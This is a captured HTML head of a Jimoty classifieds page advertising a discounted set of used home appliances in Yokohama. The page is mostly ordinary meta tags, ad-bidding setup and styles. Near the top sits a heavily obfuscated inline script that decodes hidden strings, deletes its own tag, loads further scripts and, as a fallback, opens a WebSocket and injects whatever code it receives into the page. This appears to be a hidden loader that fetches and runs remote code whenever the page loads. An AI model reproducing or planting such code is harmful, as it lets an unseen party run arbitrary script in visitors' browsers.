

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/kanagawa/sale-ele/article-d9149
body_size: 46416
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">🟡売り尽くし🟡家電セット🔔業界最安値‼️ (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】業界初挑戦‼️限界まで格安に拘りました🔔業界最安値を目指しております♪お気軽にお問い合わせ下さい。◼️最後まで説明文をお読み下さい◼️✨国産… (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="横浜,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="🟡売り尽くし🟡家電セット🔔業界最安値‼️ (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】業界初挑戦‼️限界まで格安に拘りました🔔業界最安値を目指しております♪お気軽にお問い合わせ下さい。◼️最後まで説明文をお読み下さい◼️✨国産… (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/kanagawa/sale-ele/article-d9149" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/684a18b97560d91b0d6690ab/slide_IMG_4298.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】業界初挑戦‼️限界まで格安に拘りました🔔業界最安値を目指しております♪お気軽にお問い合わせ下さい。◼️最後まで説明文をお読み下さい◼️✨国産… (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/kanagawa/sale-ele/article-d9149" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-ele","name":"家電"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-ele/g-1085","name":"生活家電"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/kanagawa/sale-ele/g-1085","name":"神奈川県の生活家電"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/kanagawa/sale-ele/g-1085/a-306-yokohama","name":"横浜市の生活家電"}},{"@type":"ListItem","position":7,"name":"🟡売り尽くし🟡家電セット🔔業界最安値‼️"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
